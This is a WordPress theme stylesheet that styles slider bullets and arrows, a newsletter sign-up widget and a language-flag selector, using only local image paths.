.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }


